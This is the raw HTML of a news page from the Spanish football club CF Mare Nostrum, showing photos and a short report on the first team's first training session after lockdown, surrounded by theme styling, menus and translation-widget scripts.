#dslc-module-2b476b8549a .dslc-text-module-content h1{font-size:25px;font-weight:400;font-family:"Open Sans";font-style:normal ;line-height:35px;margin-bottom:15px;text-align:left ;} #dslc-module-2b476b8549a .dslc-text-module-content h2{font-size:23px;font-weight:400;font-family:"Open Sans";font-style:normal ;line-height:33px;margin-bottom:15px;text-align:left ;} #dslc-module-2b476b8549a .dslc-text-module-content h3{font-size:21px;font-weight:400;font-family:"Open Sans";font-style:normal ;line-height:31px;margin-bottom:15px;text-align:left ;} #dslc-module-2b476b8549a .dslc-text-module-content h4{font-size:19px;font-weight:400;font-family:"Open Sans";font-style:normal ;line-height:29px;margin-bottom:15px;text-align:left ;} #dslc-module-2b476b8549a .dslc-text-module-content h5{font-size:17px;font-weight:400;font-family:"Open Sans";font-style:normal ;line-height:27px;margin-bottom:15px;text-align:left ;} #dslc-module-2b476b8549a .dslc-text-module-content h6{font-size:15px;font-weight:400;font-family:"Open Sans";font-style:normal ;line-height:25px;margin-bottom:15px;text-align:left ;} #dslc-module-2b476b8549a .dslc-text-module-content li{font-size:13px;font-weight:400;font-family:"Open Sans";line-height:22px;margin-bottom:10px;} #dslc-module-2b476b8549a .dslc-text-module-content ul,#dslc-module-2b476b8549a .dslc-text-module-content ol{margin-bottom:25px;margin-left:25px;} #dslc-module-2b476b8549a .dslc-text-module-content ul{list-style-type:disc ;} #dslc-module-2b476b8549a .dslc-text-module-content ol{list-style-type:decimal ;} #dslc-module-2b476b8549a input[type=text],#dslc-module-2b476b8549a input[type=password],#dslc-module-2b476b8549a input[type=number],#dslc-module-2b476b8549a input[type=email],#dslc-module-2b476b8549a input[type=tel],#dslc-module-2b476b8549a textarea,#dslc-module-2b476b8549a select{color:#4d4d4d ;font-size:13px;font-weight:500;font-family:"Open Sans";margin-bottom:15px;padding-top:10px;padding-bottom:10px;padding-left:15px;padding-right:15px;background-color:#fff ;border-color:#ddd;border-width:1px;border-style:solid solid solid solid;} #dslc-module-2b476b8549a textarea{line-height:23px;} #dslc-module-2b476b8549a .dslc-text-module-content blockquote,#dslc-module-2b476b8549a .dslc-text-module-content blockquote p{font-size:13px;font-weight:400;font-family:"Open Sans";line-height:22px;} #dslc-module-2b476b8549a blockquote,#dslc-module-2b476b8549a .dslc-text-module-content blockquote p{text-align:left ;} #dslc-module-2b476b8549a blockquote{background-repeat:repeat ;background-attachment:scroll ;background-position:top left ;} #dslc-module-2b476b8549a input[type=submit],#dslc-module-2b476b8549a button{background-color:#5890e5 ;border-radius:3px;color:#fff ;font-size:13px;font-weight:500;font-family:"Open Sans";line-height:13px;padding-top:10px;padding-bottom:10px;padding-left:15px;padding-right:15px;} #dslc-module-2b476b8549a input[type=submit]:hover,#dslc-module-2b476b8549a button:hover{background-color:#5890e5 ;color:#fff ;border-color:#5890e5;} #dslc-module-4073069cb96 ul.dslc-social{text-align:center ;margin-top:-28px;} #dslc-module-4073069cb96 ul.dslc-social a.dslc-social-icon{border-radius:3px;width:60px;height:60px;font-size:15px;} #dslc-module-4073069cb96 ul.dslc-social a.dslc-social-icon{background-color:rgba(41,249,155,0.93) ;} #dslc-module-4073069cb96 ul.dslc-social a.dslc-social-icon:hover{background-color:#0a82fa ;} #dslc-module-4073069cb96 ul.dslc-social li{margin-right:10px;} #dslc-module-4073069cb96 ul.dslc-social .dslc-icon{color:#0a82fa ;} #dslc-module-4073069cb96 ul.dslc-social a.dslc-social-icon:hover .dslc-icon{color:#ebf929 ;} #dslc-module-4073069cb96 .dslc-social-label{font-size:13px;font-weight:400;font-family:"Open Sans";font-style:normal ;line-height:30px;margin-left:7px;text-transform:none ;} #dslc-module-7a3a81892fd .dslc-image-container{text-align:center ;} #dslc-module-7a3a81892fd .dslc-image{margin-top:48px;margin-bottom:-172px;max-width:545px;} #dslc-module-7a3a81892fd .dslc-image,#dslc-module-7a3a81892fd .dslc-image a,#dslc-module-7a3a81892fd .dslc-image img{width:auto ;} #dslc-module-7a3a81892fd .dslc-image-caption{text-align:center ;font-size:13px;font-weight:400;line-height:22px;margin-top:20px;} #dslc-module-a8802f6c306 .dslc-text-module-content{margin-top:45px;background-repeat:repeat ;background-attachment:scroll ;background-position:top left ;background-size:auto ;} #dslc-module-a8802f6c306 .dslc-text-module-content,#dslc-module-a8802f6c306 .dslc-text-module-content .dslca-editable-content,#dslc-module-a8802f6c306 .dslc-text-module-content p{font-size:13px;font-weight:400;font-family:"Open Sans";font-style:normal ;line-height:22px;text-align:left ;} #dslc-module-a8802f6c306 .dslc-text-module-content p{margin-bottom:25px;} #dslc-module-a8802f6c306 .dslc-text-module-content h1{font-size:25px;font-weight:400;font-family:"Open Sans";font-style:normal ;line-height:35px;margin-bottom:15px;text-align:left ;} #dslc-module-a8802f6c306 .dslc-text-module-content h2{font-size:23px;font-weight:400;font-family:"Open Sans";font-style:normal ;line-height:33px;margin-bottom:15px;text-align:left ;} #dslc-module-a8802f6c306 .dslc-text-module-content h3{font-size:21px;font-weight:400;font-family:"Open Sans";font-style:normal ;line-height:31px;margin-bottom:15px;text-align:left ;} #dslc-module-a8802f6c306 .dslc-text-module-content h4{font-size:19px;font-weight:400;font-family:"Open Sans";font-style:normal ;line-height:29px;margin-bottom:15px;text-align:left ;} #dslc-module-a8802f6c306 .dslc-text-module-content h5{font-size:17px;font-weight:400;font-family:"Open Sans";font-style:normal ;line-height:27px;margin-bottom:15px;text-align:left ;} #dslc-module-a8802f6c306 .dslc-text-module-content h6{font-size:15px;font-weight:400;font-family:"Open Sans";font-style:normal ;line-height:25px;margin-bottom:15px;text-align:left ;} #dslc-module-a8802f6c306 .dslc-text-module-content li{font-size:13px;font-weight:400;font-family:"Open Sans";line-height:22px;margin-bottom:10px;} #dslc-module-a8802f6c306 .dslc-text-module-content ul,#dslc-module-a8802f6c306 .dslc-text-module-content ol{margin-bottom:25px;margin-left:25px;} #dslc-module-a8802f6c306 .dslc-text-module-content ul{list-style-type:disc ;} #dslc-module-a8802f6c306 .dslc-text-module-content ol{list-style-type:decimal ;} #dslc-module-a8802f6c306 input[type=text],#dslc-module-a8802f6c306 input[type=password],#dslc-module-a8802f6c306 input[type=number],#dslc-module-a8802f6c306 input[type=email],#dslc-module-a8802f6c306 input[type=tel],#dslc-module-a8802f6c306 textarea,#dslc-module-a8802f6c306 select{color:#4d4d4d ;font-size:13px;font-weight:500;font-family:"Open Sans";margin-bottom:15px;padding-top:10px;padding-bottom:10px;padding-left:15px;padding-right:15px;background-color:#fff ;border-color:#ddd;border-width:1px;border-style:solid solid solid solid;} #dslc-module-a8802f6c306 textarea{line-height:23px;} #dslc-module-a8802f6c306 .dslc-text-module-content blockquote,#dslc-module-a8802f6c306 .dslc-text-module-content blockquote p{font-size:13px;font-weight:400;font-family:"Open Sans";line-height:22px;} #dslc-module-a8802f6c306 blockquote,#dslc-module-a8802f6c306 .dslc-text-module-content blockquote p{text-align:left ;} #dslc-module-a8802f6c306 blockquote{background-repeat:repeat ;background-attachment:scroll ;background-position:top left ;} #dslc-module-a8802f6c306 input[type=submit],#dslc-module-a8802f6c306 button{background-color:#5890e5 ;border-radius:3px;color:#fff ;font-size:13px;font-weight:500;font-family:"Open Sans";line-height:13px;padding-top:10px;padding-bottom:10px;padding-left:15px;padding-right:15px;} #dslc-module-a8802f6c306 input[type=submit]:hover,#dslc-module-a8802f6c306 button:hover{background-color:#5890e5 ;color:#fff ;border-color:#5890e5;} #dslc-module-lntul535ebg .dslc-navigation{text-align:right ;} #dslc-module-lntul535ebg .dslc-navigation-inner{background-color:rgba(0,0,0,0) ;background-repeat:repeat ;background-attachment:scroll ;background-position:top left ;background-size:auto ;margin-top:45px;} #dslc-module-lntul535ebg .dslc-navigation .menu > li > a{background-color:rgba(0,0,0,0) ;color:#ffffff ;font-size:14px;font-weight:700;font-family:"Montserrat";line-height:22px;text-transform:none ;} #dslc-module-lntul535ebg .dslc-navigation .menu > li.current-menu-item > a{background-color:#ffffff ;color:#fd4970 ;} #dslc-module-lntul535ebg .dslc-navigation .menu > li > a:hover{color:#686363 ;} #dslc-module-lntul535ebg .dslc-navigation .menu > li{margin-left:40px;margin-top:40px;} #dslc-module-lntul535ebg .dslc-navigation-arrow{display:none ;color:#555555 ;font-size:10px;margin-left:10px;} #dslc-module-lntul535ebg .dslc-navigation .menu ul:before{text-align:left ;background-color:#fff ;background-repeat:repeat ;background-attachment:scroll ;background-position:top left ;border-color:#ededed;border-width:1px;border-style:solid solid solid solid;} #dslc-module-lntul535ebg .dslc-navigation .menu ul{padding-top:10px;padding-bottom:10px;padding-left:10px;padding-right:10px;} #dslc-module-lntul535ebg .dslc-navigation .menu ul li a{color:#555555 ;font-size:13px;font-weight:700;font-family:"Montserrat";line-height:13px;padding-top:17px;padding-bottom:17px;text-transform:none ;border-color:#ededed;border-width:1px;border-style:none none solid none;} #dslc-module-lntul535ebg .dslc-navigation .menu ul li > a:hover{border-color:#ededed;} #dslc-module-lntul535ebg .dslc-navigation .menu ul li.current-menu-item > a{color:#fd4970 ;border-color:#ededed;} #dslc-module-lntul535ebg .dslc-navigation .menu ul li a:hover{color:#fd4970 ;} </style><link href="//fonts.googleapis.com/css?family=Montserrat:100,200,300,400,500,600,700,800,900|Open+Sans:100,200,300,400,500,600,700,800,900|News+Cycle:100,200,300,400,500,600,700,800,900|Montserrat:100,200,300,400,500,600,700,800,900|Open+Sans:100,200,300,400,500,600,700,800,900|News+Cycle:100,200,300,400,500,600,700,800,900&amp;subset=latin,latin-ext,cyrillic,cyrillic-ext" rel="stylesheet"><link rel="icon" href="http://cfmarenostrum.es/wp-content/uploads/2017/10/cropped-Escudo-mare-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://cfmarenostrum.es/wp-content/uploads/2017/10/cropped-Escudo-mare-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="http://cfmarenostrum.es/wp-content/uploads/2017/10/cropped-Escudo-mare-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://cfmarenostrum.es/wp-content/uploads/2017/10/cropped-Escudo-mare-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			/*
Puedes añadir tu propio CSS aquí.

Haz clic en el icono de ayuda de arriba para averiguar más.
*/

background-color:blue		</style>
	
<link rel='stylesheet' id='cookie-law-info-table-css'  href='http://cfmarenostrum.es/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-table.css?ver=2.0.3' type='text/css' media='all' />
</head>
<body class="news-template-default single single-news postid-6290 dslc-page dslc-page-has-hf _masterslider _msp_version_2.25.4">

<div id="dslc-content" class="dslc-content dslc-clearfix"><div id="dslc-header" class="dslc-header-pos-relative " data-hf >
		<div  class="dslc-modules-section dslc-full dslc-no-columns-spacing " style="background-color:#4067f7;background-image:url(https://cfmarenostrum.es/wp-content/uploads/2017/11/cache_65704526.jpg);background-image:url(https://cfmarenostrum.es/wp-content/uploads/2017/11/DSC_0250-e1512577003346.jpg);background-position:center bottom;background-size:cover;border-bottom-style: hidden; padding-bottom:0px;padding-top:0px;" data-section-id="b30016f24ed">

				<div class="dslc-bg-video dslc-force-show"><div class="dslc-bg-video-overlay" style="background-color:rgba(4,38,229,0.83); opacity:0.55; "></div></div>

				<div class="dslc-modules-section-wrapper dslc-clearfix"><div class="dslc-modules-area dslc-col dslc-11-col dslc-first-col" data-size="11">
		<div id="dslc-module-ef1bc045ebf" class="dslc-module-front dslc-module-DSLC_Navigation dslc-in-viewport-check dslc-in-viewport-anim-none  dslc-col dslc-12-col dslc-last-col  dslc-module-handle-like-regular " data-module-id="ef1bc045ebf" data-dslc-module-id="DSLC_Navigation" data-dslc-module-size="12" data-dslc-anim="none" data-dslc-anim-delay="0" data-dslc-anim-duration="650"  data-dslc-anim-easing="default" data-dslc-preset="none" >

			
			
					<div class="dslc-navigation dslc-navigation-sub-position-default dslc-navigation-res-t-disabled dslc-navigation-res-p-disabled dslc-navigation-orientation-horizontal">
				<div class="dslc-navigation-inner">
					
									</div>
			</div>
			<div class="dslc-mobile-navigation dslc-navigation-res-t-disabled  dslc-navigation-res-p-disabled">
				<select><option>- Seleccionar -</option></select>
				<div class="dslc-mobile-navigation-hook"><span class="dslc-icon dslc-icon-reorder"></span></div>
			</div><!-- .dslc-mobile-navigation -->

			
			<script type="text/javascript">
				var menuItems = document.querySelectorAll( '.dslc-navigation .menu > li.menu-item-has-children:not(.menu-with-arrow) > a' );

				for (var i = 0, len = menuItems.length; i < len; i++) {
				  menuItems[i].insertAdjacentHTML('afterend', '<span class="dslc-navigation-arrow dslc-icon dslc-icon-chevron-down"></span>');
				  menuItems[i].parentElement.className += " menu-with-arrow";
				}
			</script>
			
				</div><!-- .dslc-module -->
		</div><div class="dslc-modules-area dslc-col dslc-2-col dslc-first-col" data-size="2">
		<div id="dslc-module-ba2dd8208b5" class="dslc-module-front dslc-module-DSLC_Image dslc-in-viewport-check dslc-in-viewport-anim-none  dslc-col dslc-12-col dslc-last-col  dslc-module-handle-like-regular " data-module-id="ba2dd8208b5" data-dslc-module-id="DSLC_Image" data-dslc-module-size="12" data-dslc-anim="none" data-dslc-anim-delay="" data-dslc-anim-duration="650"  data-dslc-anim-easing="ease" data-dslc-preset="none" >

			
			
				<div class="dslc-image-container">
		<div class="dslc-image">

			
				
									<a class="" href="http://s701664110.mialojamiento.es/" target="_self">
									<img src="https://cfmarenostrum.es/wp-content/uploads/2024/04/logo.png" alt="" title="" />
									</a>
				
				
			
		</div><!-- .dslc-image -->
		</div>
		
				</div><!-- .dslc-module -->
		</div><div class="dslc-modules-area dslc-col dslc-3-col " data-size="3">
		<div id="dslc-module-8ae5a695cbb" class="dslc-module-front dslc-module-DSLC_Text_Simple dslc-in-viewport-check dslc-in-viewport-anim-none  dslc-col dslc-12-col dslc-last-col  dslc-module-handle-like-regular " data-module-id="8ae5a695cbb" data-dslc-module-id="DSLC_Text_Simple" data-dslc-module-size="12" data-dslc-anim="none" data-dslc-anim-delay="" data-dslc-anim-duration="650"  data-dslc-anim-easing="ease" data-dslc-preset="none" >

			
			
		<div class="dslc-text-module-content"><p>CF MARE NOSTRUM</p></div>
				</div><!-- .dslc-module -->
		</div><div class="dslc-modules-area dslc-col dslc-12-col dslc-first-col" data-size="12">
		<div id="dslc-module-iv899a4r8i" class="dslc-module-front dslc-module-DSLC_Social dslc-in-viewport-check dslc-in-viewport-anim-none  dslc-col dslc-12-col dslc-last-col  dslc-module-handle-like-regular " data-module-id="iv899a4r8i" data-dslc-module-id="DSLC_Social" data-dslc-module-size="12" data-dslc-anim="none" data-dslc-anim-delay="" data-dslc-anim-duration="650"  data-dslc-anim-easing="ease" data-dslc-preset="none" >

			
			
		
			<div class="dslc-social-wrap">

				<ul class="dslc-social">
																<li>
							<a class="dslc-social-icon" target="_blank" href="https://www.facebook.com/cfmarenostrum.ofic"><span class="dslc-icon dslc-icon-facebook"></span></a>
													</li>
																																									<li>
							<a class="dslc-social-icon" target="_blank" href="https://www.instagram.com/cf_marenostrum/?hl=es"><span class="dslc-icon dslc-icon-instagram"></span></a>
													</li>
																																																																					</ul>

			</div><!-- .dslc-social-wrap -->

			
				</div><!-- .dslc-module -->
		
		<div id="dslc-module-l0n0avq3ftg" class="dslc-module-front dslc-module-DSLC_Navigation dslc-in-viewport-check dslc-in-viewport-anim-none  dslc-col dslc-12-col dslc-last-col  dslc-module-handle-like-regular " data-module-id="l0n0avq3ftg" data-dslc-module-id="DSLC_Navigation" data-dslc-module-size="12" data-dslc-anim="none" data-dslc-anim-delay="0" data-dslc-anim-duration="650"  data-dslc-anim-easing="default" data-dslc-preset="none" >

			
			
					<div class="dslc-navigation dslc-navigation-sub-position-default dslc-navigation-res-t-enabled dslc-navigation-res-p-disabled dslc-navigation-orientation-horizontal">
				<div class="dslc-navigation-inner">
					<div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="menu"><li id="menu-item-4601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4601"><a href="http://cfmarenostrum.es/">INICIO</a></li>
<li id="menu-item-6381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6381"><a href="http://cfmarenostrum.es/preinscripciones-2">PREINSCRIPCIONES</a></li>
<li id="menu-item-4873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4873"><a href="http://cfmarenostrum.es/actualidad-noticias">ACTUALIDAD</a>
<ul  class="sub-menu">
	<li id="menu-item-4896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4896"><a href="http://cfmarenostrum.es/ultimas-noticias">NOTICIAS</a></li>
	<li id="menu-item-5409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5409"><a href="http://cfmarenostrum.es/club-2">CLUB</a></li>
	<li id="menu-item-6041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6041"><a href="http://cfmarenostrum.es/primer-equipo-noticias">PRIMER EQUIPO</a></li>
	<li id="menu-item-4891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4891"><a href="http://cfmarenostrum.es/futbal-base">ESCUELA</a></li>
	<li id="menu-item-333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-333"><a href="http://cfmarenostrum.es/eventos">EVENTOS</a></li>
	<li id="menu-item-332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-332"><a href="http://cfmarenostrum.es/entrevistas">ENTREVISTAS</a></li>
</ul>
</li>
<li id="menu-item-315" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-315"><a href="#">CLUB</a>
<ul  class="sub-menu">
	<li id="menu-item-330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-330"><a href="http://cfmarenostrum.es/organigrama-deportivo">JUNTA DIRECTIVA</a></li>
	<li id="menu-item-4540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4540"><a href="http://cfmarenostrum.es/direccion-deportiva">DIRECCIÓN DEPORTIVA</a></li>
	<li id="menu-item-327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-327"><a href="http://cfmarenostrum.es/historia-del-club">HISTORIA DEL CLUB</a></li>
	<li id="menu-item-328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-328"><a href="http://cfmarenostrum.es/instalaciones">INSTALACIONES</a></li>
	<li id="menu-item-329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-329"><a href="http://cfmarenostrum.es/normativa-general">NORMATIVA GENERAL</a></li>
	<li id="menu-item-326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-326"><a href="http://cfmarenostrum.es/equipaciones">EQUIPACIONES</a></li>
	<li id="menu-item-331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-331"><a href="http://cfmarenostrum.es/quienes-somos">QUIÉNES SOMOS</a></li>
</ul>
</li>
<li id="menu-item-4558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4558"><a href="http://cfmarenostrum.es/equipos">EQUIPOS</a>
<ul  class="sub-menu">
	<li id="menu-item-6037" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6037"><a href="http://cfmarenostrum.es/primer-equipo">PRIMER EQUIPO</a></li>
	<li id="menu-item-6346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6346"><a href="http://cfmarenostrum.es/segundo-equipo">SEGUNDO EQUIPO</a></li>
	<li id="menu-item-4576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4576"><a href="http://cfmarenostrum.es/futbol-base">ESCUELA</a>
	<ul  class="sub-menu">
		<li id="menu-item-6342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6342"><a href="http://cfmarenostrum.es/juvenil">JUVENIL</a></li>
		<li id="menu-item-6341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6341"><a href="http://cfmarenostrum.es/cadete">CADETE</a></li>
		<li id="menu-item-6038" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6038"><a href="http://cfmarenostrum.es/infantil">INFANTIL</a></li>
		<li id="menu-item-6343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6343"><a href="http://cfmarenostrum.es/benjamin-a-2">BENJAMÍN</a></li>
		<li id="menu-item-5167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5167"><a href="http://cfmarenostrum.es/querubin-2">PREBENJAMIN</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-5418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5418"><a href="http://cfmarenostrum.es/videos">VIDEOS</a></li>
<li id="menu-item-6421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6421"><a href="http://cfmarenostrum.es/portal-de-transparencia">PORTAL DE TRANSPARENCIA</a></li>
<!-- GTranslate: https://gtranslate.io/ -->
<li style="position:relative;" class="menu-item menu-item-gtranslate"><a href="#" onclick="doGTranslate('es|en');return false;" title="English" class="glink nturl notranslate"><img src="//cfmarenostrum.es/wp-content/plugins/gtranslate/flags/16/en.png" height="16" width="16" alt="English" /></a></li><li style="position:relative;" class="menu-item menu-item-gtranslate"><a href="#" onclick="doGTranslate('es|es');return false;" title="Spanish" class="glink nturl notranslate"><img src="//cfmarenostrum.es/wp-content/plugins/gtranslate/flags/16/es.png" height="16" width="16" alt="Spanish" /></a></li><style type="text/css">
#goog-gt-tt {display:none !important;}
.goog-te-banner-frame {display:none !important;}
.goog-te-menu-value:hover {text-decoration:none !important;}
.goog-text-highlight {background-color:transparent !important;box-shadow:none !important;}
body {top:0 !important;}
#google_translate_element2 {display:none!important;}
</style>

<div id="google_translate_element2"></div>
<script type="text/javascript">
function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'es',autoDisplay: false}, 'google_translate_element2');}
</script><script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script>


<script type="text/javascript">
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(/goog-te-combo/.test(sel[i].className)){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
</script>
</ul></div>
									</div>
			</div>
			<div class="dslc-mobile-navigation dslc-navigation-res-t-enabled  dslc-navigation-res-p-disabled">
				<select><option>- Seleccionar -</option><option value="http://cfmarenostrum.es/" >INICIO</option><option value="http://cfmarenostrum.es/preinscripciones-2" >PREINSCRIPCIONES</option><option value="http://cfmarenostrum.es/actualidad-noticias" >ACTUALIDAD</option><option value="http://cfmarenostrum.es/ultimas-noticias" >NOTICIAS</option><option value="http://cfmarenostrum.es/club-2" >CLUB</option><option value="http://cfmarenostrum.es/primer-equipo-noticias" >PRIMER EQUIPO</option><option value="http://cfmarenostrum.es/futbal-base" >ESCUELA</option><option value="http://cfmarenostrum.es/eventos" >EVENTOS</option><option value="http://cfmarenostrum.es/entrevistas" >ENTREVISTAS</option><option value="#" >CLUB</option><option value="http://cfmarenostrum.es/organigrama-deportivo" >JUNTA DIRECTIVA</option><option value="http://cfmarenostrum.es/direccion-deportiva" >DIRECCIÓN DEPORTIVA</option><option value="http://cfmarenostrum.es/historia-del-club" >HISTORIA DEL CLUB</option><option value="http://cfmarenostrum.es/instalaciones" >INSTALACIONES</option><option value="http://cfmarenostrum.es/normativa-general" >NORMATIVA GENERAL</option><option value="http://cfmarenostrum.es/equipaciones" >EQUIPACIONES</option><option value="http://cfmarenostrum.es/quienes-somos" >QUIÉNES SOMOS</option><option value="http://cfmarenostrum.es/equipos" >EQUIPOS</option><option value="http://cfmarenostrum.es/primer-equipo" >PRIMER EQUIPO</option><option value="http://cfmarenostrum.es/segundo-equipo" >SEGUNDO EQUIPO</option><option value="http://cfmarenostrum.es/futbol-base" >ESCUELA</option><option value="http://cfmarenostrum.es/juvenil" >JUVENIL</option><option value="http://cfmarenostrum.es/cadete" >CADETE</option><option value="http://cfmarenostrum.es/infantil" >INFANTIL</option><option value="http://cfmarenostrum.es/benjamin-a-2" >BENJAMÍN</option><option value="http://cfmarenostrum.es/querubin-2" >PREBENJAMIN</option><option value="http://cfmarenostrum.es/videos" >VIDEOS</option><option value="http://cfmarenostrum.es/portal-de-transparencia" >PORTAL DE TRANSPARENCIA</option></select>
				<div class="dslc-mobile-navigation-hook"><span class="dslc-icon dslc-icon-reorder"></span></div>
			</div><!-- .dslc-mobile-navigation -->

			
			<script type="text/javascript">
				var menuItems = document.querySelectorAll( '.dslc-navigation .menu > li.menu-item-has-children:not(.menu-with-arrow) > a' );

				for (var i = 0, len = menuItems.length; i < len; i++) {
				  menuItems[i].insertAdjacentHTML('afterend', '<span class="dslc-navigation-arrow dslc-icon dslc-icon-chevron-down"></span>');
				  menuItems[i].parentElement.className += " menu-with-arrow";
				}
			</script>
			
				</div><!-- .dslc-module -->
		</div></div></div></div>
	
		<div id="dslc-theme-content"><div id="dslc-theme-content-inner"><p><img class="alignleft size-medium wp-image-6291" src="http://cfmarenostrum.es/wp-content/uploads/2020/07/IMG-20200702-WA0017-225x300.jpg" alt="" width="225" height="300" srcset="http://cfmarenostrum.es/wp-content/uploads/2020/07/IMG-20200702-WA0017-225x300.jpg 225w, http://cfmarenostrum.es/wp-content/uploads/2020/07/IMG-20200702-WA0017-768x1024.jpg 768w, http://cfmarenostrum.es/wp-content/uploads/2020/07/IMG-20200702-WA0017-96x128.jpg 96w, http://cfmarenostrum.es/wp-content/uploads/2020/07/IMG-20200702-WA0017-24x32.jpg 24w, http://cfmarenostrum.es/wp-content/uploads/2020/07/IMG-20200702-WA0017.jpg 1512w" sizes="(max-width: 225px) 100vw, 225px" /></p>
<p><img class="alignleft size-medium wp-image-6294" src="http://cfmarenostrum.es/wp-content/uploads/2020/07/IMG-20200702-WA0030-300x225.jpg" alt="" width="300" height="225" srcset="http://cfmarenostrum.es/wp-content/uploads/2020/07/IMG-20200702-WA0030-300x225.jpg 300w, http://cfmarenostrum.es/wp-content/uploads/2020/07/IMG-20200702-WA0030-768x576.jpg 768w, http://cfmarenostrum.es/wp-content/uploads/2020/07/IMG-20200702-WA0030-1024x768.jpg 1024w, http://cfmarenostrum.es/wp-content/uploads/2020/07/IMG-20200702-WA0030-128x96.jpg 128w, http://cfmarenostrum.es/wp-content/uploads/2020/07/IMG-20200702-WA0030-32x24.jpg 32w, http://cfmarenostrum.es/wp-content/uploads/2020/07/IMG-20200702-WA0030.jpg 1600w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p><img class="alignleft size-medium wp-image-6293" src="http://cfmarenostrum.es/wp-content/uploads/2020/07/IMG-20200702-WA0031-300x225.jpg" alt="" width="300" height="225" srcset="http://cfmarenostrum.es/wp-content/uploads/2020/07/IMG-20200702-WA0031-300x225.jpg 300w, http://cfmarenostrum.es/wp-content/uploads/2020/07/IMG-20200702-WA0031-768x576.jpg 768w, http://cfmarenostrum.es/wp-content/uploads/2020/07/IMG-20200702-WA0031-1024x768.jpg 1024w, http://cfmarenostrum.es/wp-content/uploads/2020/07/IMG-20200702-WA0031-128x96.jpg 128w, http://cfmarenostrum.es/wp-content/uploads/2020/07/IMG-20200702-WA0031-32x24.jpg 32w, http://cfmarenostrum.es/wp-content/uploads/2020/07/IMG-20200702-WA0031.jpg 1600w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><img class="size-medium wp-image-6292 alignnone" src="http://cfmarenostrum.es/wp-content/uploads/2020/07/IMG-20200702-WA0025-225x300.jpg" alt="" width="225" height="300" srcset="http://cfmarenostrum.es/wp-content/uploads/2020/07/IMG-20200702-WA0025-225x300.jpg 225w, http://cfmarenostrum.es/wp-content/uploads/2020/07/IMG-20200702-WA0025-768x1024.jpg 768w, http://cfmarenostrum.es/wp-content/uploads/2020/07/IMG-20200702-WA0025-96x128.jpg 96w, http://cfmarenostrum.es/wp-content/uploads/2020/07/IMG-20200702-WA0025-24x32.jpg 24w, http://cfmarenostrum.es/wp-content/uploads/2020/07/IMG-20200702-WA0025.jpg 1200w" sizes="(max-width: 225px) 100vw, 225px" /></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>El primer equipo hace la primera toma de contacto después del confinamiento, los chicos han vuelto con muchas ganas, y mas ganas de&nbsp;iniciar la próxima temporada en primera regional.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
